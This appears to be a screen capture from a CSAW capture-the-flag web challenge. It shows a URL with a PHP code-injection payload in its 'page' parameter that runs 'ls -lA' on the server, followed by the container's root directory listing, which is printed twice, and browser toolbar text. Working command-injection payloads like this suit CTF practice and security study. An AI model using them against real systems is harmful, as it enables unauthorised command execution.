 web.chal.csaw.io:8000/?page=%27.system("cd%20../../../;%20ls%20-lA;").%27about
ABP
0
Aplikacje SQLi Events 64 Bash URL Entity Ref Hex:String UTF8 SNO Exif UTF tools M2 Dev Luma a Challs b
total 64 -rwxr-xr-x 1 root root 0 Sep 18 11:19 .dockerenv drwxr-xr-x 2 root root 4096 Sep 18 11:13 bin drwxr-xr-x 2 root root 4096 Apr 12 20:14 boot drwxr-xr-x 5 root root 360 Sep 18 11:19 dev
drwxr-xr-x 87 root root 4096 Sep 18 11:19 etc drwxr-xr-x 2 root root 4096 Apr 12 20:14 home drwxr-xr-x 16 root root 4096 Sep 18 11:13 lib drwxr-xr-x 2 root root 4096 Aug 19 00:50 lib64 drwxr-
xr-x 2 root root 4096 Aug 19 00:50 media drwxr-xr-x 2 root root 4096 Aug 19 00:50 mnt drwxr-xr-x 2 root root 4096 Aug 19 00:50 opt dr-xr-xr-x 314 root root 0 Sep 18 11:19 proc drwx------ 2
root root 4096 Sep 18 11:15 root drwxr-xr-x 11 root root 4096 Sep 18 11:19 run drwxr-xr-x 2 root root 4096 Sep 18 11:13 sbin drwxr-xr-x 2 root root 4096 Aug 19 00:50 srv dr-xr-xr-x 13 root root
0 Sep 18 11:29 sys drwxrwxrwt 2 root root 4096 Sep 18 11:19 tmp drwxr-xr-x 19 root root 4096 Sep 18 11:13 usr drwxr-xr-x 25 root root 4096 Sep 18 11:19 var total 64 -rwxr-xr-x 1 root root 0
Sep 18 11:19 .dockerenv drwxr-xr-x 2 root root 4096 Sep 18 11:13 bin drwxr-xr-x 2 root root 4096 Apr 12 20:14 boot drwxr-xr-x 5 root root 360 Sep 18 11:19 dev drwxr-xr-x 87 root root 4096 Sep
18 11:19 etc drwxr-xr-x 2 root root 4096 Apr 12 20:14 home drwxr-xr-x 16 root root 4096 Sep 18 11:13 lib drwxr-xr-x 2 root root 4096 Aug 19 00:50 lib64 drwxr-xr-x 2 root root 4096 Aug 19
00:50 media drwxr-xr-x 2 root root 4096 Aug 19 00:50 mnt drwxr-xr-x 2 root root 4096 Aug 19 00:50 opt dr-xr-xr-x 314 root root 0 Sep 18 11:19 proc drwx------ 2 root root 4096 Sep 18 11:15 root
drwxr-xr-x 11 root root 4096 Sep 18 11:19 run drwxr-xr-x 2 root root 4096 Sep 18 11:13 sbin drwxr-xr-x 2 root root 4096 Aug 19 00:50 srv dr-xr-xr-x 13 root root 0 Sep 18 11:29 sys drwxrwxrwt 2
root root 4096 Sep 18 11:19 tmp drwxr-xr-x 19 root root 4096 Sep 18 11:13 usr drwxr-xr-x 25 root root 4096 Sep 18 11:19 var That file doesn't exist!